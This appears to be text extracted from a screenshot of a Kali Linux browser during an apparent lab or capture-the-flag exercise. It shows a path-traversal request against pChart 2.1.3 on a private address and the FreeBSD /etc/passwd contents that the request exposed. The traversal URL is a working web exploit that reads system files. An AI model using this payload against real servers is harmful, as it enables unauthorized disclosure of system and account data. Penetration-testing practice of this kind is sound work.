 Iceweasel
pChart 2.x - Image map × 403 Forbidden × ZAP Simple Browser Con... × http://172.1...fetc/passwd ×
172.16.158.134/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fetc/passwd Google
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
# $FreeBSD: release/9.0.0/etc/master.passwd 218047 2011-01-28 22:29:38Z pjd $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
mysql:*:88:88:MySQL Daemon:/var/db/mysql:/usr/sbin/nologin
ossec:*:1001:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecm:*:1002:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecr:*:1003:1001:User &:/usr/local/ossec-hids:/sbin/nologin